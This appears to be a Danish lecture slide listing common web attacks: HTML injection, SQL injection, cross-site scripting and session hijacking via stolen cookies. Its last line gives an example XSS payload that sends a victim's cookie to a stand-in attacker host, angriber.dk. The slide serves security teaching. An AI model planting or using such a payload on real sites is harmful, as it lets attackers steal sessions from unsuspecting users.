

#
Eksempler på konkrete angreb
-	HTML-injektion – HTML-koder, evt. JavaScript afleveres i parametre; kommer disse data senere uændret frem på en webside, kan brugerens browser styres – fx omdirigeres til anden webside
- 	SQL-injektion – SQL afleveres i parametre; benyttes disse data senere uændret på en webside, vil serveren evt. udføre SQL’en med succes (kræver et vist kendskab til webapplikationens database)
-	XXX-injektion – XXX afleveres i parametre med det formål at udføre script eller program på serverside (kan evt. føre til overtagelse af servermaskine) – MS IIS har gennem tiden vist en række huller af denne slags
-	Cross-site scripting (XSS) – Et injektionsangreb, hvor anden bruger uvidende udfører fx JavaScript – Formål er angreb mod anden bruger
-	Sessionskapring – Gennemføres fx ved at snuppe cookie fra anden bruger gennem XSS
	Eks.: <script>window.open(”http://angriber.dk/”+document.cookie)</script>